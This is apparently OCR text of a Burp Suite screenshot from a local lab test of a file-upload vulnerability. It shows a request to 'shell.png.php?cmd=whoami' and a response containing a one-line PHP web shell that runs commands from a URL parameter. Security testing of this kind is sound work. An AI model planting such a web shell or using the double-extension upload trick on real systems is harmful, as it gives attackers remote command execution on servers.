 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/shell.png.php?cmd=whoami HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: http://127.0.0.1/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=t9q9vsc5f229793h2cgp86gap1
15 Connection: keep-alive
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jul 2025 13:34:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 04 Jul 2025 13:33:56 GMT
5 ETag: "1f-6391a8bbbe600"
6 Accept-Ranges: bytes
7 Content-Length: 31
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/octet-stream
11
12 <?php system($_GET['cmd']); ?>
13
? Search 0 highlights
Inspector
Notes
Done 329 bytes | 1,378 millis
Event log (1) All issues Memory: 157.5MB